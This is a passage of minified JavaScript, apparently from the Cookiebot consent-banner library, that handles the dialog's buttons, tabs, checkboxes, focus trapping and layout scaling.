ybotCookiebotDialogBodyLevelButtonStatisticsInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonStatisticsInline").checked=this.prechecked.statistics),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketingInline")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketingInline").checked=this.prechecked.marketing));"optionaloptin"===this.responseMode&&piiCheckBox&&hasFramework(this.cookieconsent)&&piiCheckBox.addEventListener("click",function(){this.checked?window.CookieConsent.dialog.IABDeselectAll(!0):window.CookieConsent.dialog.IABSelectAll()})}hookupNavEvents(),hookupTabEvents("CybotCookiebotDialogDetailBodyContentIABv2Tab"),hookupCookieEvents("CybotCookiebotDialogDetailBodyContentCookieProvider","CybotCookiebotDialogDetailBodyContentCookieInfoWrapper"),hookupCookieEvents("CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyIABButtonVendors","CybotCookiebotDialogBodyLevelButtonIABDescription"),hookupTabEvents("CybotCookiebotDialogDetailBodyContentCookieContainerButton"),hookupButtonEvents(),hookupCheckboxEvents(),hookupTabEvents("CybotExpandLink"),handleClickById("CybotCookiebotDialogBodyEdgeMoreDetailsLink",function(e){e.preventDefault(),window.CookieConsent.dialog.toggleDetails(e);var scrollContainer=document.querySelector(".CybotCookiebotScrollContainer");scrollContainer.style.minHeight=null}),this.afterToggleStateChange(),1===this.version?this.DOM.style.display="block":this.DOM.style.display="flex","function"==typeof window.CookiebotCallback_OnDialogDisplay?window.CookiebotCallback_OnDialogDisplay():"function"==typeof window.CookieConsentCallback_OnDialogDisplay&&window.CookieConsentCallback_OnDialogDisplay();var event=document.createEvent("Event");if(event.initEvent("CookiebotOnDialogDisplay",!0,!0),window.dispatchEvent(event),event=document.createEvent("Event"),event.initEvent("CookieConsentOnDialogDisplay",!0,!0),window.dispatchEvent(event),1===this.version)switch(this.template){case"top":this.showAtTop();break;case"bottom":this.showAtBottom();break;case"slidedown":this.slideDown();break;case"pushdown":document.body&&document.body.style.paddingTop&&(this.bodyPaddingTopInit=this.TryParseInt(document.body.style.paddingTop,0)),this.pushDown();break;case"slideup":this.DOM.style.paddingBottom="18px",this.slideUp();break;case"popup":case"overlay":this.DOM.style.marginLeft="0px",this.DOM.style.marginTop="0px",this.DOM.style.width="auto",this.DOM.style.height="auto";var DialogHeight=this.DOM.offsetHeight,newTop=Math.round((this.viewport.winHeight()-DialogHeight)/4);newTop<0&&(newTop=0),this.DOM.style.marginTop=newTop+"px";var DialogWidth=this.DOM.offsetWidth,newLeft=Math.round((this.viewport.winWidth()-DialogWidth)/2-10);if(newLeft<0&&(newLeft=0),this.DOM.style.marginLeft=newLeft+"px","overlay"===this.template){var underlay=document.createElement("div");underlay.id="CybotCookiebotDialogBodyUnderlay",underlay.style.display="none",underlay.style.width="100%",underlay.style.height="100%";var bodyElement=document.getElementsByTagName("body")[0];bodyElement.appendChild(underlay)}this.fadeIn();break;case"custom":this.runCustomScript(this.customTemplateDef.FunctionShowName,"show")}else{var activeTemplate=this.template.split("-")[0];this.DOM.setAttribute("data-template",activeTemplate);var dialogWrapper=!this.canShowPromotionBanner||-1===this.template.indexOf("overlay")&&-1===this.template.indexOf("popup")?this.DOM:this.DOM.parentNode;if("overlay"===activeTemplate){var overlay=document.createElement("div");overlay.id="CybotCookiebotDialogBodyUnderlay",dialogWrapper.parentNode.insertBefore(overlay,dialogWrapper.nextSibling),document.body.style.overflow="hidden"}}function hookupCheckboxEvents(){var checkboxes=document.getElementsByClassName("CybotCookiebotDialogBodyLevelConsentCheckbox");function onCheckboxClick(e){var checkboxValue=e.target.checked,target=e.target.getAttribute("data-target");if(target){var elem=document.getElementById(target);elem&&(elem.checked=checkboxValue)}that.afterToggleStateChange()}for(var i=0;i<checkboxes.length;i++)checkboxes[i].addEventListener("click",onCheckboxClick,!1)}function hookupNavEvents(){var tabs=document.getElementsByClassName("CybotCookiebotDialogNavItemLink"),panels=document.getElementsByClassName("CybotCookiebotDialogTabPanel");function onTabClick(e){e.preventDefault();for(var i=0;i<tabs.length;i++)tabs[i].classList.remove("CybotCookiebotDialogActive"),tabs[i].setAttribute("aria-selected",!1);for(var j=0;j<panels.length;j++){var panel=panels[j];that.setVisibility(panel,"hide"),panel.parentNode.classList.contains("CybotCookiebotScrollContainer")&&(that.setVisibility(panel.parentNode,"hide"),panel.parentNode.classList.remove("CybotCookiebotDialogActive"))}e.currentTarget.classList.add("CybotCookiebotDialogActive"),e.currentTarget.setAttribute("aria-selected",!0);var id=e.currentTarget.getAttribute("data-target");if(id){var tab=document.getElementById(id);that.setVisibility(tab,"show"),tab.parentNode.classList.contains("CybotCookiebotScrollContainer")&&(that.setVisibility(tab.parentNode,"show"),tab.parentNode.classList.add("CybotCookiebotDialogActive"))}that.checkCustomizeButtonState()}for(var k=0;k<tabs.length;k++)tabs[k].addEventListener("click",onTabClick,!1)}function hookupTabEvents(className){var els=document.getElementsByClassName(className);function onElementClick(e){e.preventDefault(),e.currentTarget.classList.toggle("CybotCookiebotDialogCollapsed");var panel=e.currentTarget.getAttribute("data-target");if(panel){var toggleClass=1===this.version?"CybotCookiebotDialogShow":"CybotCookiebotDialogHide",target=document.getElementById(panel);target.classList.toggle(toggleClass);var isExpanded=null!==target.offsetParent;e.currentTarget.setAttribute("aria-expanded",isExpanded)}}for(var k=0;k<els.length;k++)els[k].addEventListener("click",onElementClick,!1)}function hookupCookieEvents(className,targetClassName){var els=document.getElementsByClassName(className);function onElementClick(e){var element=e.currentTarget;element.classList.toggle("CybotCookiebotDialogCollapsed"),element.parentNode.classList.toggle("open");var isExpandButton=element.classList.contains("CybotCookiebotDialogDetailBodyContentCookieProvider"),parentNode=element.parentNode;if(parentNode){var panels=parentNode.getElementsByClassName(targetClassName),btnPanelTriggers=document.getElementsByClassName(className);if(panels)for(var j=0;j<panels.length;j++){var panel=panels[j];if(panel.classList.toggle("CybotCookiebotDialogShow"),isExpandButton)for(var isExpanded=null!==panel.offsetParent,b=0;b<btnPanelTriggers.length;b++){var btnPanelTrigger=btnPanelTriggers[b];btnPanelTrigger.setAttribute("aria-expanded",isExpanded)}}}}for(var k=0;k<els.length;k++)els[k].addEventListener("click",onElementClick,!1)}function handleClickById(id,handler){var el=document.getElementById(id);if(el){var elHref=el.getAttribute("href");if(elHref){var substring="javascript:";0!==elHref.toLowerCase().indexOf(substring)&&el.addEventListener("click",function(e){handler(e)})}}}function handleClickByClass(id,handler){var els=document.getElementsByClassName(id);if(els)for(var i=0;i<els.length;i++){var elHref=els[i].getAttribute("href");if(elHref){var substring="javascript:";0!==elHref.toLowerCase().indexOf(substring)&&els[i].addEventListener("click",function(e){handler(e)})}}}function hookupButtonEvents(){var AcceptButton=document.getElementById("CybotCookiebotDialogBodyButtonAccept"),DeclineButton=document.getElementById("CybotCookiebotDialogBodyButtonDecline"),LevelAcceptButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonAccept"),AllowAllButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll"),AllowSelectionButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection"),DeclineAllButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinDeclineAll"),CustomizeButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonCustomize"),ShowDetailsButton=document.getElementById("CybotCookiebotDialogShowDetailsButton"),preferencesCheckBox=document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences"),statisticsCheckBox=document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics"),marketingCheckBox=document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing"),closePromotionBannerButton=document.getElementById("CybotCookiebotDialogPromotionBannerCloseButton"),isTemplate="custom"===that.template;if(AcceptButton&&("optionaloptin"===that.responseMode?AcceptButton.addEventListener("click",function(e){if(e.preventDefault(),"explicit"===window.CookieConsent.consent.method){var acceptCookies=!0,doNotSellMyPersonalInformationCheckbox=document.getElementById("CybotCookiebotDialogBodyContentCheckboxPersonalInformation");doNotSellMyPersonalInformationCheckbox&&doNotSellMyPersonalInformationCheckbox.checked&&(acceptCookies=!1),setTimeout(function(){acceptCookies?that.submitConsent(!1):that.submitDecline(e)},0)}else setTimeout(function(){that.submitConsent(!1)},0);return!1},!1):AcceptButton.addEventListener("click",function(e){return e.preventDefault(),setTimeout(function(){that.submitConsent(!1)},0),!1},!1),AcceptButton.focus()),LevelAcceptButton&&(LevelAcceptButton.addEventListener("click",function(e){e.preventDefault(),setTimeout(function(){that.submitConsent(!1)},0)},!1),LevelAcceptButton.focus()),AllowSelectionButton&&(AllowSelectionButton.addEventListener("click",function(e){e.preventDefault(),setTimeout(function(){that.submitConsent(!1)},0)},!1),AllowSelectionButton.focus()),AllowAllButton&&(AllowAllButton.addEventListener("click",function(e){e.preventDefault(),preferencesCheckBox&&(preferencesCheckBox.checked=!0),statisticsCheckBox&&(statisticsCheckBox.checked=!0),marketingCheckBox&&(marketingCheckBox.checked=!0),hasFramework(window.CookieConsent)&&window.CookieConsent.dialog.IABSelectAll(!0),setTimeout(function(){that.submitConsent(!1)},0)},!1),AllowAllButton.focus()),DeclineButton&&(DeclineButton.addEventListener("click",function(e){return"explicit"!==window.CookieConsent.consent.method&&"optionaloptin"===that.responseMode&&that.IABDeselectAll(!0),e.preventDefault(),setTimeout(function(){that.submitDecline(e)},0),!1},!1),DeclineButton.focus()),DeclineAllButton&&(DeclineAllButton.addEventListener("click",function(e){return e.preventDefault(),setTimeout(function(){that.submitDecline(e)},0),!1},!1),DeclineAllButton.focus()),CustomizeButton&&CustomizeButton.addEventListener("click",function(e){return e.preventDefault(),that.ShowNavigationTab("CybotCookiebotDialogNavDetails"),!1}),ShowDetailsButton&&ShowDetailsButton.addEventListener("click",function(e){return e.preventDefault(),that.ShowNavigationTab("CybotCookiebotDialogNavDetails"),!1}),closePromotionBannerButton&&closePromotionBannerButton.addEventListener("click",function(e){e.preventDefault();var bannerWrapper=document.querySelector(".CybotCookiebotDialogPromotionBanner");return bannerWrapper&&bannerWrapper.classList.remove("CybotCookiebotDialogActive"),!1}),"leveloptin"===that.responseMode||"inlineoptin"===that.responseMode){var neceCheckBox=document.getElementById("CybotCookiebotDialogBodyLevelButtonNecessary"),neceCheckBoxInline=document.getElementById("CybotCookiebotDialogBodyLevelButtonNecessaryInline");if(neceCheckBox){var clickTarget=1===that.version&&"inlineoptin"===that.responseMode?neceCheckBox.nextElementSibling:neceCheckBox.parentNode;clickTarget&&clickTarget.addEventListener("click",function(e){alert(that.mandatoryText+" "+that.htmlDecode(that.cookieIntroTypeNecessary))},!1)}neceCheckBoxInline&&2===that.version&&neceCheckBoxInline.parentNode.addEventListener("click",function(e){alert(that.mandatoryText+" "+that.htmlDecode(that.cookieIntroTypeNecessary))},!1);var detailShowHideWrapper=document.getElementById("CybotCookiebotDialogBodyLevelDetailsWrapper");detailShowHideWrapper&&detailShowHideWrapper.addEventListener("click",function(e){return window.CookieConsent.dialog.toggleDetails(),!1},!1),handleClickById("CybotCookiebotDialogBodyLevelDetailsButton",function(e){e.preventDefault()})}isTemplate||handleClickById("CybotCookiebotDialogBodyButtonDetails",function(e){e.preventDefault(),window.CookieConsent.dialog.toggleDetails()}),handleClickById("CybotCookiebotDialogBodyContentTextShowIABVendors",function(e){e.preventDefault(),window.CookieConsent.dialog.ShowIABVendors(e)}),handleClickById("CybotCookiebotDialogBodyContentTextToggleDetails",function(e){e.preventDefault(),window.CookieConsent.dialog.toggleDetails(e)}),handleClickById("CybotCookiebotDialogDetailBodyContentTabsOverview",function(e){e.preventDefault(),window.CookieConsent.dialog.showDetailPane("overview")}),handleClickById("CybotCookiebotDialogDetailBodyContentTabsIABv2",function(e){e.preventDefault(),window.CookieConsent.dialog.showDetailPane("iabv2")}),handleClickById("CybotCookiebotDialogDetailBodyContentTabsAbout",function(e){e.preventDefault(),window.CookieConsent.dialog.showDetailPane("about")}),handleClickById("CybotCookiebotDialogDetailBodyContentCookieContainerNecessary",function(e){"A"===e.target.tagName&&e.preventDefault(),window.CookieConsent.dialog.showCookieContainerDetailPane("necessary")}),handleClickById("CybotCookiebotDialogDetailBodyContentCookieContainerPreference",function(e){"A"===e.target.tagName&&e.preventDefault(),window.CookieConsent.dialog.showCookieContainerDetailPane("preference")}),handleClickById("CybotCookiebotDialogDetailBodyContentCookieContainerStatistics",function(e){"A"===e.target.tagName&&e.preventDefault(),window.CookieConsent.dialog.showCookieContainerDetailPane("statistics")}),handleClickById("CybotCookiebotDialogDetailBodyContentCookieContainerAdvertising",function(e){"A"===e.target.tagName&&e.preventDefault(),window.CookieConsent.dialog.showCookieContainerDetailPane("advertising")}),handleClickById("CybotCookiebotDialogDetailBodyContentCookieContainerUnclassified",function(e){"A"===e.target.tagName&&e.preventDefault(),window.CookieConsent.dialog.showCookieContainerDetailPane("unclassified")}),handleClickById("CybotCookiebotDialogDetailBodyContentIABv2Purposes",function(e){e.preventDefault(),window.CookieConsent.dialog.showCookieContainerIABv2DetailPane("purposes")}),handleClickById("CybotCookiebotDialogDetailBodyContentIABv2Features",function(e){e.preventDefault(),window.CookieConsent.dialog.showCookieContainerIABv2DetailPane("features")}),handleClickById("CybotCookiebotDialogDetailBodyContentIABv2Partners",function(e){e.preventDefault(),window.CookieConsent.dialog.showCookieContainerIABv2DetailPane("partners")}),handleClickById("CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectAllLink",function(e){e.preventDefault(),window.CookieConsent.dialog.IABSelectPurposes()}),handleClickById("CybotCookiebotDialogBodyLevelButtonIABHeaderToggleDeselectAllLink",function(e){e.preventDefault(),window.CookieConsent.dialog.IABDeselectPurposes()}),handleClickById("CybotCookiebotDialogBodyLevelButtonIABHeaderViewPartnersLink",function(e){e.preventDefault(),window.CookieConsent.dialog.showCookieContainerIABv2DetailPane("partners")}),handleClickById("CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectAllPurposesLink",function(e){e.preventDefault(),window.CookieConsent.dialog.IABSelectPurposes()}),handleClickById("CybotCookiebotDialogBodyLevelButtonIABHeaderToggleDeselectAllPurposesLink",function(e){e.preventDefault(),window.CookieConsent.dialog.IABDeselectPurposes()}),handleClickById("CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectAllFeaturesLink",function(e){e.preventDefault(),window.CookieConsent.dialog.IABSelectFeatures()}),handleClickById("CybotCookiebotDialogBodyLevelButtonIABHeaderToggleDeselectAllFeaturesLink",function(e){e.preventDefault(),window.CookieConsent.dialog.IABDeselectFeatures()}),handleClickByClass("CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectVendorsLink",function(e){e.preventDefault(),window.CookieConsent.dialog.IABSelectVendors()}),handleClickByClass("CybotCookiebotDialogBodyLevelButtonIABHeaderToggleDeselectVendorsLink",function(e){e.preventDefault(),window.CookieConsent.dialog.IABDeselectVendors()}),handleClickByClass("CybotCookiebotDialogBodyLevelButtonIABShowDetails",function(e){e.preventDefault(),window.CookieConsent.dialog.IABShowDetailedInformation.bind(window.CookieConsent.dialog)(e.currentTarget||e.srcElement)});var buttons=document.querySelectorAll(".CybotCookiebotBannerCloseButton");if(that.bannerCloseButtonEnabled&&2===that.version){that.DOM.classList.add("CybotCloseButtonEnabled");for(var n=0;n<buttons.length;n++){var button=buttons[n];button.addEventListener("click",function(e){setTimeout(function(){that.submitDecline(e)})},!1)}}else if(2===that.version)for(var n=0;n<buttons.length;n++)buttons[n].remove();var els=document.getElementsByClassName("CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow");if(els)for(var i=0;i<els.length;i++)(function(index){var elIabVendorId=els[index].getAttribute("data-iabvendorid");elIabVendorId&&els[index].addEventListener("click",function(e){e.preventDefault(),that.IABToggleContainer("CybotCookiebotDialogBodyLevelButtonIABVendorContainer"+elIabVendorId)});var elGoogleVendorId=els[index].getAttribute("data-googlevendorid");elGoogleVendorId&&els[index].addEventListener("click",function(e){e.preventDefault(),that.IABToggleContainer("CybotCookiebotDialogBodyLevelButtonGoogleVendorContainer"+elGoogleVendorId)})})(i)}function setOptionTitles(){var optionButNec=document.getElementById("CybotCookiebotDialogBodyLevelButtonNecessary");optionButNec&&(optionButNec.parentNode.title=that.htmlDecode(that.mandatoryText)+" "+that.htmlDecode(that.cookieIntroTypeNecessary.replace(/<[^>]*>?/gm,"")));var optionButPref=document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences");optionButPref&&(optionButPref.parentNode.title=that.htmlDecode(that.cookieIntroTypePreference.replace(/<[^>]*>?/gm,"")));var optionButStat=document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics");optionButStat&&(optionButStat.parentNode.title=that.htmlDecode(that.cookieIntroTypeStatistics.replace(/<[^>]*>?/gm,"")));var optionButAdve=document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing");optionButAdve&&(optionButAdve.parentNode.title=that.htmlDecode(that.cookieIntroTypeAdvertising.replace(/<[^>]*>?/gm,"")))}if(2===this.version&&(this.bannerOpenFocusElement=document.activeElement,this.updateVisibleFocusableElements(),this.trapBannerFocus()),2===this.version&&"pushdown-v2"===this.template&&(window.matchMedia("(min-width: 1280px)").matches&&this.pushDown(),document.body&&window.addEventListener("resize",function(){var paddingTop=parseInt(document.body.style.paddingTop.split("px")[0]),dialogHeight=parseInt(window.CookieConsent.dialog.DOM.offsetHeight);window.matchMedia("(min-width: 1280px)").matches?document.body.style.paddingTop=dialogHeight+window.CookieConsent.dialog.bodyPaddingTopInit+"px":paddingTop>0&&(document.body.style.paddingTop=null)})),setTimeout(function(){that.setButtonsSize(),that.setZoomLevel()},50),2===this.version){this.initContentFader(),this.resize(),this.DOM.classList.add("CybotCookiebotDialogActive"),window.addEventListener("resize",this.resize);var wrapper=document.getElementById("CybotCookiebotDialogWrapper");!wrapper||-1===this.template.indexOf("overlay")&&-1===this.template.indexOf("popup")||(wrapper.classList.add("CybotCookiebotDialogActive"),wrapper.firstChild.classList.add("CybotCookiebotDialogActive"))}},window.CookieControl.Dialog.prototype.getVisibleFocusableElements=function(){this.DOM.id?this.DOMid=this.DOM.id:this.DOM.id=this.DOMid;var focusableArray=[],dialogContainer=document.getElementById(this.DOMid);if(dialogContainer)for(var focusableEls=dialogContainer.querySelectorAll('a[href]:not([disabled]), button:not([disabled]), input[type="checkbox"]:not([disabled])'),i=0;i<focusableEls.length;i++)null!==focusableEls[i].offsetParent&&focusableArray.push(focusableEls[i]);return focusableArray},window.CookieControl.Dialog.prototype.updateVisibleFocusableElements=function(setFocus){if(!this.demomode&&"custom"!==this.template){var focusableEls=this.getVisibleFocusableElements();focusableEls.length>0&&(this.bannerFirstFocusElement=focusableEls[0],this.bannerLastFocusElement=focusableEls[focusableEls.length-1],null!=this.bannerFirstFocusElement&&setFocus&&focusableEls[1].focus())}},window.CookieControl.Dialog.prototype.trapBannerFocus=function(){if(!this.demomode&&"custom"!==this.template){var dialogContainer=document.getElementById(this.DOMid);dialogContainer&&dialogContainer.addEventListener("keydown",this.onKeydownfunction,!1)}},window.CookieControl.Dialog.prototype.releaseBannerFocus=function(){if(!this.demomode&&"custom"!==this.template){var dialogContainer=document.getElementById(this.DOMid);dialogContainer&&dialogContainer.removeEventListener("keydown",this.onKeydownfunction),this.bannerOpenFocusElement&&(this.bannerOpenFocusElement.focus(),this.bannerOpenFocusElement=null,this.bannerLastFocusElement=null)}},window.CookieControl.Dialog.prototype.runCustomScript=function(funcName,txt){this.createCustomScript();try{funcName=funcName.replace(/^window\./,"");for(var parts=funcName.split("."),fn=window,i=0;i<parts.length;i++)fn=fn[parts[i]];"function"==typeof fn&&fn()}catch(_){console.log("Custom cookie banner %s function not found: %s - please check your custom script.",txt,funcName)}},window.CookieControl.Dialog.prototype.createCustomScript=function(){if(!this.customScriptInitialized){this.customScriptInitialized=!0;var src=this.customTemplateDef.Script;if(void 0!==src&&""!==src)if(window.execScript)window.execScript(src);else{var s=document.createElement("script");s.type="text/javascript",s.id="CookiebotCustomScript";try{s.appendChild(document.createTextNode(src)),document.body.appendChild(s)}catch(e){s.text=src,document.body.appendChild(s)}}}},window.CookieControl.Dialog.prototype.TryParseInt=function(str,defaultValue){var retValue=defaultValue;return null!==str&&str.length>0&&(isNaN(str)||(retValue=parseInt(str))),retValue},window.CookieControl.Dialog.prototype.resetZoomLevel=function(){if(1===this.version){var contentElement=this.DOM,supportsTransforms="webkitTransform"in document.body.style||"MozTransform"in document.body.style||"msTransform"in document.body.style||"OTransform"in document.body.style||"transform"in document.body.style;null!=contentElement&&"custom"!==this.template&&supportsTransforms&&(contentElement.style.transform="",contentElement.style.webkitTransform="",contentElement.style.msTransform="",contentElement.style.MozTransform="",contentElement.style.OTransform="",contentElement.style.transformOrigin="",contentElement.style.webkitTransformOrigin="",contentElement.style.msTransformOrigin="",contentElement.style.MozTransformOrigin="",contentElement.style.OTransformOrigin="")}},window.CookieControl.Dialog.prototype.setZoomLevel=function(){if(1===this.version){var scalefactor=1,scalefactorX=1,scalefactorY=1,contentElement=this.DOM,supportsTransforms="webkitTransform"in document.body.style||"MozTransform"in document.body.style||"msTransform"in document.body.style||"OTransform"in document.body.style||"transform"in document.body.style;if(null!=contentElement&&"custom"!==this.template&&supportsTransforms){this.resetZoomLevel(),contentElement.style.width=this.initWidth,contentElement.style.height=this.initHeight;var DialogHeight=contentElement.scrollHeight,DialogWidth=contentElement.scrollWidth;"overlay"!==this.template&&"popup"!==this.template||(DialogHeight+=36,DialogWidth+=36);var ViewportHeight=this.viewport.winHeight(),ViewportWidth=this.viewport.winWidth();if((DialogHeight>ViewportHeight||DialogWidth>ViewportWidth)&&(scalefactorX=ViewportWidth/(DialogWidth+0),scalefactorY=ViewportHeight/(DialogHeight+0),scalefactor=Math.round(100*Math.min(scalefactorY,scalefactorX))/100,scalefactorX>.1)){switch(this.template){case"top":case"slidedown":case"pushdown":contentElement.style.transform="scale("+scalefactor+")",contentElement.style.webkitTransform="scale("+scalefactor+")",contentElement.style.msTransform="scale("+scalefactor+")",contentElement.style.MozTransform="scale("+scalefactor+")",contentElement.style.OTransform="scale("+scalefactor+")",contentElement.style.transformOrigin="0 0",contentElement.style.webkitTransformOrigin="0 0",contentElement.style.msTransformOrigin="0 0",contentElement.style.MozTransformOrigin="0 0",contentElement.style.OTransformOrigin="0 0",contentElement.style.width=Math.floor(ViewportWidth*(1/scalefactor))+"px","pushdown"===this.template&&document.body&&(document.body.style.paddingTop=this.bodyPaddingTopInit+Math.floor(parseInt(this.DOM.offsetHeight)*scalefactor)+"px");break;case"bottom":case"slideup":contentElement.style.transform="scale("+scalefactor+")",contentElement.style.webkitTransform="scale("+scalefactor+")",contentElement.style.msTransform="scale("+scalefactor+")",contentElement.style.MozTransform="scale("+scalefactor+")",contentElement.style.OTransform="scale("+scalefactor+")",contentElement.style.transformOrigin="0px bottom",contentElement.style.webkitTransformOrigin="0px bottom",contentElement.style.msTransformOrigin="0px bottom",contentElement.style.MozTransformOrigin="0px bottom",contentElement.style.OTransformOrigin="0px bottom",contentElement.style.width=Math.floor(ViewportWidth*(1/scalefactor))+"px";break;case"overlay":case"popup":this.DOM.style.marginTop="0",scalefactor=Math.round(100*Math.min(ViewportHeight/(DialogHeight+0),ViewportWidth/(DialogWidth+0)))/100,this.DOM.style.transform="scale("+scalefactor+")",this.DOM.style.webkitTransform="scale("+scalefactor+")",this.DOM.style.msTransform="scale("+scalefactor+")",this.DOM.style.MozTransform="scale("+scalefactor+")",this.DOM.style.OTransform="scale("+scalefactor+")";var transformOriginX="center",transformOriginY="top";DialogWidth>ViewportWidth&&(transformOriginX="0"),DialogHeight>ViewportHeight&&(transformOriginY="0"),this.DOM.style.transformOrigin=transformOriginX+" "+transformOriginY,this.DOM.style.webkitTransformOrigin=transformOriginX+" "+transformOriginY,this.DOM.style.msTransformOrigin=transformOriginX+" "+transformOriginY,this.DOM.style.MozTransformOrigin=transformOriginX+" "+transformOriginY,this.DOM.style.OTransformOrigin=transformOriginX+" "+transformOriginY}this.scalefactor=scalefactor}}}},window.CookieControl.Dialog.prototype.setButtonsSize=function(){function setSidePadding(element,padding){element.style.paddingLeft=padding,element.style.paddingRight=padding}if("custom"!==this.template&&1===this.version){var AcceptButton=document.getElementById("CybotCookiebotDialogBodyButtonAccept"),DeclineButton=document.getElementById("CybotCookiebotDialogBodyButtonDecline"),buttonWidth=0;switch(this.responseMode){case"optionaloptin":null!==AcceptButton.offsetParent&&null!==DeclineButton.offsetParent?(window.addEventListener("resize",function(){calculateDoNotSellButtonSizes(window.CookieConsent.dialog.version)},!1),calculateDoNotSellButtonSizes(this.version)):AcceptButton&&setSidePadding(AcceptButton,"12px");break;case"optin":case"inlineoptin":AcceptButton&&setSidePadding(AcceptButton,"12px");break;case"optout":DeclineButton&&(DeclineButton.style.paddingLeft="12px",DeclineButton.style.paddingRight="12px");break;case"optinout":if(AcceptButton&&DeclineButton){var AcceptButtonWidth=AcceptButton.offsetWidth-10,DeclineButtonWidth=DeclineButton.offsetWidth-10;buttonWidth=Math.max(AcceptButtonWidth,DeclineButtonWidth),buttonWidth=Math.max(80,buttonWidth),buttonWidth>0&&(AcceptButton.style.width=buttonWidth+"px",DeclineButton.style.width=buttonWidth+"px")}break;case"leveloptin":var MultiAcceptButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonAccept"),MultiDialogWrapper=document.getElementById("CybotCookiebotDialogBodyLevelWrapper"),MultiDialogSelector=document.getElementById("CybotCookiebotDialogBodyLevelButtonsRow"),multiDialogWidth=MultiDialogSelector&&MultiDialogWrapper.offsetWidth,multiMargin=MultiDialogSelector&&8,inPopupMode=!1,newMargin=0,AllowAllButtonWidth,AllowSelectionButtonWidth,levelButtonsTableWidth;if(MultiDialogSelector){document.getElementById("CybotCookiebotDialogBodyLevelButtonsTable").style.width="auto";var multiButtonWidth=MultiAcceptButton.offsetWidth,multiSelectorWidth=MultiDialogSelector.offsetWidth,multiSpace=multiMargin+4;"overlay"!==this.template&&"popup"!==this.template||(inPopupMode=!0,multiMargin=24,multiSpace=28);var scaleLevelButtonsTableToFullWidth=multiSelectorWidth+multiButtonWidth+multiSpace>multiDialogWidth;if(scaleLevelButtonsTableToFullWidth)document.getElementById("CybotCookiebotDialogBodyLevelButtonsTable").style.width=multiDialogWidth-multiMargin+"px";else if(document.getElementById("CybotCookiebotDialogBodyLevelButtonsTable").style.width="auto","rtl"===this.textDirection?document.getElementById("CybotCookiebotDialogBodyLevelButtons").style.float="right":document.getElementById("CybotCookiebotDialogBodyLevelButtons").style.float="left",document.getElementById("CybotCookiebotDialogBodyLevelButtons").style.pointerEvents="auto",!inPopupMode){var bodyTextContainer=document.getElementById("CybotCookiebotDialogBodyContentText");if(bodyTextContainer){var bodyTextContainerWidth=bodyTextContainer.offsetWidth,LevelButtonsPanel=document.getElementById("CybotCookiebotDialogBodyLevelButtons");LevelButtonsPanel&&(multiSelectorWidth+multiButtonWidth+4<=bodyTextContainerWidth?(newMargin=document.getElementById("CybotCookiebotDialogBodyContent").offsetWidth-bodyTextContainerWidth-2,(!this.showLogo||this.viewport.winWidth()<=this.autoHideLogoWidth)&&(newMargin+=2),"rtl"===this.textDirection?(LevelButtonsPanel.style.marginLeft="0px",LevelButtonsPanel.style.marginRight=newMargin+"px"):(LevelButtonsPanel.style.marginLeft=newMargin+"px",LevelButtonsPanel.style.marginRight="0px")):"rtl"===this.textDirection?(LevelButtonsPanel.style.marginLeft="0px",LevelButtonsPanel.style.marginRight="8px"):(LevelButtonsPanel.style.marginLeft="8px",LevelButtonsPanel.style.marginRight="0px"))}}}var AllowAllButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll"),AllowSelectionButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection"),DeclineAllButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinDeclineAll"),allowAllAndAllowSelectionButtonsExist=AllowAllButton&&AllowSelectionButton,handleAllowAllOrSelectionButtons="allowallorselection"===this.buttonMode&&allowAllAndAllowSelectionButtonsExist,declineAllAndAllowAllAndAllowSelectionButtonsExist=AllowAllButton&&AllowSelectionButton&&DeclineAllButton,handleDeclineAllAndAllowAllOrSelectionButtons="allowselectdecline"===this.buttonMode&&declineAllAndAllowAllAndAllowSelectionButtonsExist;if(handleAllowAllOrSelectionButtons)AllowAllButtonWidth=AllowAllButton.offsetWidth-10,AllowSelectionButtonWidth=AllowSelectionButton.offsetWidth-10,buttonWidth=Math.max(AllowAllButtonWidth,AllowSelectionButtonWidth),buttonWidth=Math.max(80,buttonWidth),buttonWidth>0&&(AllowAllButton.style.width=buttonWidth+"px",AllowSelectionButton.style.width=buttonWidth+"px"),levelButtonsTableWidth=inPopupMode?multiDialogWidth-multiMargin:multiDialogWidth-newMargin,document.getElementById("CybotCookiebotDialogBodyLevelButtonsTable").style.width=levelButtonsTableWidth+"px";else if(handleDeclineAllAndAllowAllOrSelectionButtons){AllowAllButtonWidth=AllowAllButton.offsetWidth-10,AllowSelectionButtonWidth=AllowSelectionButton.offsetWidth-10;var DeclineAllButtonWidth=DeclineAllButton.offsetWidth-10;buttonWidth=Math.max(80,AllowAllButtonWidth,AllowSelectionButtonWidth,DeclineAllButtonWidth),buttonWidth>0&&(AllowAllButton.style.width=buttonWidth+"px",AllowSelectionButton.style.width=buttonWidth+"px",DeclineAllButton.style.width=buttonWidth+"px"),levelButtonsTableWidth=inPopupMode?multiDialogWidth-multiMargin:multiDialogWidth-newMargin,document.getElementById("CybotCookiebotDialogBodyLevelButtonsTable").style.width=levelButtonsTableWidth+"px";var 